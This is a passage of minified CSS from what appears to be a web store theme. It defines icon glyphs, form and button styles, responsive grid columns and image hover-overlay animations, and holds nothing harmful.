-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rtl *{direction:rtl!important}.rtl main{text-align:right!important}body{direction:ltr;font-family:"Poppins",sans-serif;font-size:13px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#444;line-height:1.75;overflow-x:hidden}ul{list-style:none;padding:0;margin:0}a:hover{color:#f04275;text-decoration:none}a:focus{outline:none;text-decoration:none}b,strong{font-weight:600}.dropdown-item:focus,.dropdown-item:hover{background:none}.color,.custom-checkbox input[type="checkbox"]+span.color{display:inline-block;cursor:pointer;background-size:contain;width:16px;height:16px;-moz-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 3px 0 rgba(0,0,0,.15);box-shadow:0 0 3px 0 rgba(0,0,0,.15);position:relative;border:0}.color.active,.color:hover,.custom-checkbox input[type="checkbox"]+span.color.active,.custom-checkbox input[type="checkbox"]+span.color:hover{border:2px solid #414141}.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #414141}.h1,.h2,.h3{color:#000}.h4{font-weight:600;color:#000}.btn-primary,.btn-secondary,.btn-tertiary{text-transform:uppercase;font-weight:400;padding:10px 15px;font-size:12px;letter-spacing:1px;line-height:18px;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:10px}.btn-tertiary{text-transform:uppercase;color:#acaaa6;padding:8px;margin:4px 0;font-weight:400;font-size:13px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.btn-tertiary .material-icons{font-size:14px;vertical-align:-2px}label,.label{color:#414141;text-align:right}.rtl label,.rtl .label{text-align:left}small.label,small.value{font-size:12px}.form-control-label{padding-top:10px}.form-control{background:#fff;color:#acaaa6;border:none;padding:8px 16px}textarea.form-control{height:145px}input.form-control{border:1px solid #e5e5e5;box-shadow:none;height:40px}input.form-control:focus{border-color:#222}.input-group.focus{outline:1px solid #eee}.input-group .form-control:focus{outline:none}.input-group .input-group-btn>.btn{border:0;color:#fff;font-size:11px;font-weight:400;padding:9px 15px;text-transform:uppercase;height:40px;margin-left:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .input-group .input-group-btn>.btn{margin-right:0;margin-left:inherit}.input-group .input-group-btn>.btn:hover,.input-group .input-group-btn>.btn:focus,.input-group .input-group-btn>.btn:active{background:#f04275;color:#fff}.form-control-select{height:42px;-moz-appearance:none;-webkit-appearance:none;background:#ebebeb url([data-uri]);background-repeat:no-repeat;background-attachment:scroll;background-position:right center;background-position-x:99%;background-size:20px 20px;padding-right:32px}.rtl .form-control-select{padding-left:32px;padding-right:inherit}.form-control-select::-ms-expand{display:none}.form-control-comment{font-size:13px;padding-top:8px;color:#878787;display:inline-block}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:3px solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.bootstrap-touchspin .group-span-filestyle .btn-touchspin{background:#f04275;color:#fff;text-transform:uppercase;font-size:13px;padding:8px 16px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control{border:1px solid rgba(0,0,0,.15)}.bootstrap-touchspin .btn-touchspin{border:1px solid rgba(0,0,0,.15);height:21px}.bootstrap-touchspin .input-group-btn-vertical{color:#414141}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:1px;left:3px;font-size:15px}.custom-radio{display:inline-block;position:relative;vertical-align:middle;cursor:pointer;border:#ccc 1px solid;background:#FFF;width:16px;height:16px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin-right:10px}.rtl .custom-radio{margin-left:10px;margin-right:inherit}.custom-radio input[type="radio"]{cursor:pointer;opacity:0;filter:alpha(opacity=0)}.custom-radio input[type="radio"]:checked+span{display:block;background-color:#f04275;position:absolute;left:2px;top:2px;width:10px;height:10px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.custom-checkbox{position:relative}.custom-checkbox input[type="checkbox"],.custom-checkbox input[type="radio"]{margin-top:0;cursor:pointer;position:absolute;top:0;opacity:0;filter:alpha(opacity=0);left:0;width:16px;height:16px;z-index:1}.rtl .custom-checkbox input[type="checkbox"],.rtl .custom-checkbox input[type="radio"]{right:0;left:auto}.custom-checkbox input[type="checkbox"]+span,.custom-checkbox input[type="radio"]+span{margin-right:10px;display:inline-block;vertical-align:-3px;cursor:pointer;border:1px #666 solid;width:16px;height:16px}.rtl .custom-checkbox input[type="checkbox"]+span,.rtl .custom-checkbox input[type="radio"]+span{margin-left:10px;margin-right:inherit}.custom-checkbox input[type="checkbox"]+span .checkbox-checked,.custom-checkbox input[type="radio"]+span .checkbox-checked{display:none;font-size:14px}.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked,.custom-checkbox input[type="radio"]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type="radio"]+span{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.custom-checkbox label{text-align:left}.rtl .custom-checkbox label{text-align:right}.text-muted{font-size:13px}.done{color:#4cbb6c;display:inline-block;padding:0 13px;margin-right:25px}.rtl .done{margin-left:25px;margin-right:inherit}.thumb-mask>.mask{position:relative;overflow:hidden;border:#ebebeb 1px solid;margin:10px 0;width:55px;height:55px}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl:after{content:"";display:block;clear:both}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{background:#ebebeb;padding:10px;margin:5px .5%;width:48%;float:left}.rtl .definition-list dl dd,.rtl .definition-list dl dt{float:right}.definition-list dl dd:nth-of-type(even),.definition-list dl dt:nth-of-type(even){background:#f6f6f6}.help-block{margin-top:10px}.btn.disabled,.btn.disabled:hover{background:#acaaa6}.alert-warning .material-icons{color:#FF9A52;font-size:32px;margin-right:10px;padding-top:5px}.rtl .alert-warning .material-icons{margin-left:10px;margin-right:inherit}.alert-warning .alert-text{font-size:15px;padding-top:10px}.alert-warning .alert-link{border-width:2px;margin-left:10px;padding:5px 20px;font-weight:400;font-size:12px;color:#6C868E;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.rtl .alert-warning .alert-link{margin-right:10px;margin-left:inherit}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:5px}.btn-warning{-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn-tertiary-outline{color:#6C868E;background-image:none;background-color:transparent;border-color:#6C868E;border:.15rem solid #6C868E;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn-tertiary-outline:hover{border-color:#BBCDD2;color:#BBCDD2}.alert{font-size:12px}@media (max-width:480px){.hidden-sp{display:none!important}.col-sp-1{float:left;width:8.33333%}.col-sp-2{float:left;width:16.66667%}.col-sp-3{float:left;width:25%}.col-sp-4{float:left;width:33.33333%}.col-sp-5{float:left;width:41.66667%}.col-sp-6{float:left;width:50%}.col-sp-7{float:left;width:58.33333%}.col-sp-8{float:left;width:66.66667%}.col-sp-9{float:left;width:75%}.col-sp-10{float:left;width:83.33333%}.col-sp-11{float:left;width:91.66667%}.col-sp-12{float:left;width:100%}.col-sp-2-4{float:left;width:20%}.col-sp-4-8{float:left;width:40%}.col-sp-7-2{float:left;width:60%}.col-sp-9-6{float:left;width:80%}}@media (max-width:991px){.form-control-label,.control-label,label,.label{text-align:left}.rtl .form-control-label,.rtl .control-label,.rtl label,.rtl .label{text-align:right}}.no-padding{padding:0!important}.no-margin{margin:0!important}.effect-1{overflow:hidden}.effect-1 img{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-1:hover img{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);-o-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}.effect-2 img{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.effect-2:hover img{-webkit-filter:brightness(30%);filter:brightness(30%)}@keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-o-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-moz-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.e-scale .popup-content{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-scale.popup-over:hover .popup-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-left .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-200px,0);-ms-transform:translate(-200px,0);transform:translate(-200px,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-left.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-right .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(200px,0);-ms-transform:translate(200px,0);transform:translate(200px,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-right.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-top .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,200px);-ms-transform:translate(0,200px);transform:translate(0,200px);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-top.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-down .popup-content{opacity:0;filter:alpha(opacity=0);height:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-down.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);height:auto;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.effect a{position:relative;display:inline-block;max-width:100%}.effect a:before{position:absolute;content:"";top:0;left:0;width:0;height:0;margin:auto;background-color:rgba(255,255,255,.1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.effect a:after{content:"";position:absolute;right:0;bottom:0;width:0;height:0;background-color:rgba(255,255,255,.1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.effect a:hover:before,.effect a:hover:after{width:100%;height:100%}.ImageWrapper{display:block;overflow:hidden;position:relative}.WhiteRounded{background-color:#fff;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.WhiteRounded>a{color:#222;display:block;font-weight:400}.RedRounded{background-color:#D8322B;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.RedRounded>a{color:#FFF;display:block;font-weight:400}.BlackRounded{background-color:#222;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.BlackRounded>a{color:#fff;display:block;font-weight:400}.WhiteHollowRounded{border:1px solid #fff;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.WhiteHollowRounded>a{color:#fff;display:block;font-weight:400}.BlackHollowRounded{border:1px solid #222;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.BlackHollowRounded>a{color:#222;display:block;font-weight:400}.WhiteSquare{background-color:#fff;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.WhiteSquare>a{color:#222;display:block;font-weight:400}.BlackSquare{background-color:#222;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.BlackSquare>a{color:#fff;display:block;font-weight:400}.WhiteHollowSquare{border:1px solid #fff;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px}.WhiteHollowSquare>a{color:#fff;display:block;font-weight:400}.BlackHollowSquare{border:1px solid #222;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px}.BlackHollowSquare>a{color:#222;display:block;font-weight:400}.VisibleButtons{margin:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px}.VisibleImageOverlay{position:absolute;background:none repeat scroll 0 0 rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;opacity:.6;visibility:visible}.ImageWrapper .ImageOverlayH{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:0;display:block;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayH{opacity:1}.ImageWrapper .ImageOverlayHe{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:0;display:block;height:0;left:0;opacity:0;position:absolute;top:50%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayHe{height:100%;top:0;opacity:1}.ImageWrapper .ImageOverlayLi:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayLi:after{top:-50%;opacity:1}.ImageWrapper .ImageOverlayLi:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:-100%;height:100%;content:"";display:block;left:0;opacity:0;position:absolute;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayLi:before{bottom:-50%;opacity:1}.ImageWrapper .ImageOverlayBe:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayBe:after{top:50%;opacity:1}.ImageWrapper .ImageOverlayBe:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:-100%;height:100%;content:"";display:block;left:0;opacity:0;position:absolute;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayBe:before{bottom:50%;opacity:1}.ImageWrapper .ImageOverlayB{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:50%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:0}.ImageWrapper:hover .ImageOverlayB{left:0;width:100%;opacity:1}.ImageWrapper .ImageOverlayC:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;right:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayC:after{right:-50%;opacity:1}.ImageWrapper .ImageOverlayC:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayC:before{left:-50%;opacity:1}.ImageWrapper .ImageOverlayN:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;right:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayN:after{right:50%;opacity:1}.ImageWrapper .ImageOverlayN:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayN:before{left:50%;opacity:1}.ImageWrapper .ImageOverlayO{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:-100%;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayO{left:0;top:0;opacity:1}.ImageWrapper .ImageOverlayF{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;right:-100%;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayF{right:0;top:0;opacity:1}.ImageWrapper .ImageOverlayNe{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:-100%;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayNe{bottom:0;left:0;opacity:1}.ImageWrapper .ImageOverlayNa{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;right:-100%;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayNa{bottom:0;right:0;opacity:1}.ImageWrapper .ImageOverlayMg{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayMg{top:0;opacity:1}.ImageWrapper .ImageOverlayAl{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:0;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayAl{bottom:0;opacity:1}.ImageWrapper .ImageOverlaySi{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlaySi{right:0;opacity:1}.ImageWrapper .ImageOverlayP{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s 